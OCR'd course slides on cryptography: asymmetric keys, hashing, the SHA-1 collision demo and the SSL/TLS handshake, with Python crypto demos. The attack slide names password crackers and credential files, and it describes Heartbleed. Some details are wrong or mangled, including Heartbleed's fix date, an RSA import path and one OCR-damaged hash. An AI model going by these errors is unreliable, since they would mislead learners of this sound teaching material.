>>> print c.encode("hex")
                                              Resulting cipher test
42e30d1e9620f76550b14aee3be89d86
>>> cipher.decrypt(c)
'Hello Cabrillo !'
>>> exit()
[rsimms@opus-ii ~]$
```

Source: Sam Bowne

https://www.slideshare.net/SamBowne/cnit-123-12-cryptography-82537287











## Ryan Riley on Asymmetric Key Cryptography

#### Great Supplemental Video!



https://www.youtube.com/watch?v=I2eQYXzCPzU

*17 minutes* 153







# Ryan Riley on Diffie Hellman Key Exchange

#### Great Supplemental Video!



https://www.youtube.com/watch?v=LameOrl3Qgw

*16 minutes* 154





- Slow.
- Scalable, each person needs only one key pair. (one private, one public).
- Each key mathematically related to the other for encrypting a message ONLY the other key can decrypt.
- The private key is SECRET and must NEVER be distributed.
- The public key is published for anyone to have.
- Provides nonrepudiation, means a person cannot deny sending a message.
- Provides authenticity, validates sender of a message.
- Use to create send a secret message that can ONLY be read by one person (who has the private key):
  - Encrypt the message with their public key and then they decrypt it with their private key.
- Use to authenticate the sender of a message (who has the private key):
  - Sender encrypts the message with their private key and recipient decrypts it their public key.
- Used as part of creating digital signatures.
- Examples:
  - Diffie-Hellman just for exchange of keys over an untrusted connection
  - RSA based on the numbers and factoring (difficult), used in SSL
  - Elliptical Curve newer and faster, good for less powerful mobile devices
  - Elgamal used in PGP



Source: Sam Bowne



```
[simben76@opus-ii ~]$ python
Python 2.7.5 (default, Aug 4 2017, 00:39:18)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-16)] on linux2
Type "help", "copyright", "credits" or "license" for more
information.
>>> from Crypto.Cipher import RSA
>>> myPrivateKey = RSA.generate(2048)
                                                       Generate RSA 2048 bit private key
>>> myPublicKey = myPrivateKey.publickey() Create paired public key
>>> plainText = "The rain in Spain stays mainly in the plain"
>>> cipherText = myPublicKey.encrypt(plainText, 0)[0] Encrypt with
                                                                     public kev
>>> print cipherText.encode("hex")
861c4883e685ad43abc02e3fd6ed537b04c34d9f0d990d1319875adefde77d438ae1d0daffdf4033f5ac8a39d2b261f962fd8b3eea74cd530d
05cbd74b650dd20a179653dad0d01a576a6e01a7871cb1edc5d36f59784105b00e803f1e7b0222b2adb50df728544d4c677a338180ea6d2df8
b9934584bffee3a41ee6511df35960153927a59dd4c53ad33ec0a55bf9bcecc495de934c746af6ca16f8dd443c3861be8da128051dfb7ecdd6
ec3482b27dfcd610d54a6c45204dfdf4dec1fde1ccff7013bb489ee0db54287fc872790c04acb43ff05201717a1de53972a83780d8531246a2
e2b5d86801d7f5ad869438d3038fc5dbee76a3859b809c8e97b43a63
>>> myPrivateKey.decrypt(cipherText) Decrypt with private key
'The rain in Spain stays mainly in the plain'
>>> exit()
[simben76@opus-ii ~]$
```

https://www.slideshare.net/SamBowne/cnit-123-12-cryptography-82537287







## CIS 76 - Lesson 14





# Ryan Riley on Hashing

#### Great Supplemental Video!



https://www.youtube.com/watch?v=2Cg2So2js5k

**20 minutes** 158



## Hashing

- Produces fixed length hash values (message digests) from variable length messages.
- Used to ensure messages are not altered.
- Used as part of creating digital signatures.
- A password or the entire works of Shakespeare will produce a hash value of the same length.
- A hash is considered a "fingerprint" of a message.
- One-way only. A hash can be produced of a message, but the message cannot be re-created from the hash.
- If even a single bit of a message changes, the hash will change.
- Examples:
  - MD5 (128 bit hash) broken (collision found) in 1996
  - SHA-1 (160 bit hash) broken (collision found) by Google in 2017
  - SHA-2 (224, 256, 384 or 512 bit hashes)
  - SHA-3 an alternative, dissimilar cryptographic hash based om the Keccak algorithm



## MD5 Activity

```
[simben76@opus-ii ~]$ python
Python 2.7.5 (default, Aug 4 2017, 00:39:18)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-16)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import hashlib
>>> message = "The rain in Spain stays mainly in the plain"
>>> hashlib.new('MD5',message).hexdigest()
'891fcbf0524a8f5ab6a4871c409b53a4'
>>> message = "The rain in Spain stays mainly on the plain"
>>> hashlib.new('MD5',message).hexdigest()
'f04d683afa8f31060c788c1f2334d75a'
>>> exit()
[simben76@opus-ii ~]$
```

MD5 produces completely different 128 bit hashes for slightly different messages





```
[simben76@opus-ii ~]$ python
Python 2.7.5 (default, Aug 4 2017, 00:39:18)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-16)] on linux2
Type "help", "copyright", "credits" or "license" for more
information.
>>> import hashlib
>>> message = "The rain in Spain stays mainly in the plain"
>>> hashlib.new('MD5', message).hexdigest()
'891fcbf0524a8f5ab6a4871c409b53a4' 128 bit hash
>>> hashlib.new('SHA1', message).hexdigest()
'a6da01ef525e4385c1239874a385ea818494d081' 160 bit hash
>>> hashlib.new('SHA256', message).hexdigest()
'8deeb3e4fec95e7ef5227e48966f0045b3258c0f6cae8199908cc208c37d3e98' 256 bit hash
>>> hashlib.new('SHA512',message).hexdigest()
'33db76305a2d13d4ae699e3480e96612887c26e2b0a42082288672f7b19a849d1d06
                                                                        512 bit
elaa9daleb236538c30864e6bb21b2219a33d1c1a0febaf3b668f3ccd4d9'
                                                                        hash
>>> exit()
[simben76@opus-ii ~]$
```



#### Past news

Google just cracked one of the building blocks of web encryption (but don't worry)

by Russell Brandom@russellbrandom Feb 23, 2017

https://www.theverge.com/2017/2/23/14712118/google-sha1-collision-broken-web-encryption-shattered





# "It's all over for SHA-1"

"Today, Google made major waves in the cryptography world, announcing a public collision in the SHA-1 algorithm. It's a deathblow to what was once one of the most popular algorithms in cryptography, and a crisis for anyone still using the function. The good news is, almost no one is still using SHA-1, so you don't need to rush out and install any patches."





# MD5 and SHA-1 Activity



```
[simben76@opus-ii ~]$ ln ../depot/shattered-1.pdf shattered-1.pdf
[simben76@opus-ii ~]$ ln ../depot/shattered-2.pdf shattered-2.pdf
[simben76@opus-ii ~]$ ls -l shattered-*
-rw-rw----. 2 rsimms cis76 422435 Feb 22 2017 shattered-1.pdf
-rw-rw----. 2 rsimms cis76 422435 Feb 22 2017 shattered-2.pdf
[simben76@opus-ii ~]$ diff shattered-*
Binary files shattered-1.pdf and shattered-2.pdf differ
```

[simben76@opus-ii ~]\$ shasum shattered-1.pdf
38762cf7f55934b34d179ae6a4c80cadccbb7f0a shattered-1.pdf
[simben76@opus-ii ~]\$ shasum shattered-2.pdf
38762cf7f55934b34d179ae6a4c80cadccbb7f0a shattered-2.pdf

SHA-1 produces same 160 bit hash for different files (yikes!)

[simben76@opus-ii ~]\$ md5sum shattered-1.pdf ee4aa52b139d925f8d8884402b0a750c shattered-1.pdf [simben76@opus-ii ~]\$ md5sum shattered-2.pdf 5bd9d8cabc46041579a311230539b8d1 shattered-2.pdf

MD5-1 produces different 128 bit hashes for different files (as it should)



## Digital Signatures

Sender

Recipient



The federal government requires digital signatures use either RSA or DSA (Digital Signature algorithm)

#### **Integrity**

The hash verifies the message was not altered in transit

# Authenticity and Nonrepudiation

is verified by using public and private keys













## How SSL Works I



https://www.youtube.com/watch?v=rROgWTfA5qE







## How SSL Works II



https://www.youtube.com/watch?v=iQsKdtjwtYI

Simon Dennis

11 minutes 168



## SSL/TLS Handshake

Client = Web browser Server = Web server

#### Handshake objectives

- Agree on the version of the SSL/TLS protocol to use
- Select a cipher suite to use
- Authenticate each other by exchanging and validating digital certificates.
- Using asymmetric cryptography to generate a shared secret key which is used for fast symmetric encryption.

Note SSL is the predecessor to TLS. TLS 1.0 is sometimes to referred to as SSL 3.1



# SSL/TLS Handshake





## Client Hello





## Server Hello





## Certificate





## Client Key Exchange





# Change Cipher Spec





## **Application Data**





## Cipher Suite Elements





## Cipher Suite Table





## Cipher Suite Glossary









## Cryptography Attacks

- Password cracking
  - Dictionary attacks
  - Brute force attacks
  - Hydra, John the Ripper, L0phtcrak and Ophcrack, Pwdump3v2
  - Illegal in the United States (you can crack your own forgotten password)
  - Faster if you have the hashed password file (/etc/shadow or Windows SAM database)
- Mathematical attacks to exploit the algorithm
- Man-in-the-middle attacks (false keys won't be verified by CA)
- Replay attacks
  - Firesheep in a coffee shop
- SSL/TLS vulnerabilities
  - Wildcard certificates
  - Browsers that fail to check revocation lists
  - Untrustworthy CA entries in browser
  - SSL stripping downgrades HTTPS to HTTP
  - Implementation vulnerabilities (POODLE, TIME, BREACH, CRIME, etc.)
  - OpenSSL library vulnerabilities (Heartbleed) We will do this one tonight









## Heartbleed Vulnerability

- Heartbleed is a serious vulnerability in the OpenSSL cryptographic software library.
- The bug was introduced with version 1.0.1 (December 2011) and fixed in version 1.0.1g (March 2012).
- OpenSSL implements the SSL/TLS encryption protocol used by many websites and applications to secure Internet traffic.
- It allows anyone on the Internet to read the memory of systems using a vulnerable version of the OpenSSL library versions 1.0.1 though and including 1.0.1f.
- Attackers can get encryption keys, user names & passwords, the private content itself, and system security settings.
- The exploit goes after a bug in the implementation of heartbeat extension (RFC6520) which results in a leak of memory contents.







